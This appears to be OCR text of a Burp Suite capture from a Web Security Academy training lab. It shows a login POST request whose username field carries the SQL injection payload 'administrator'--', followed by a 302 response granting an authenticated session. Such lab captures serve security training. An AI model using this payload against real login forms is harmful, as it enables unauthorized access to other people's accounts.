 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0a5000b103526cf381b8527c006900d3.web-security-academy.net
3 Cookie: session=eyOArpZqxRzSnJ3F9UOvH3Mq8BiwLOJc
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
6 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 76
10 Origin:
https://0a5000b103526cf381b8527c006900d3.web-security-academy
.net
11 Referer:
https://0a5000b103526cf381b8527c006900d3.web-security-academy
.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=hEzDs48HB5piZIeR3wUTcnFTO2tBQuHy&username=
administrator'--&password=123
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Set-Cookie: session=bWiNdFRFmbS0397XnNMJsH7UsTZe6dhy; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7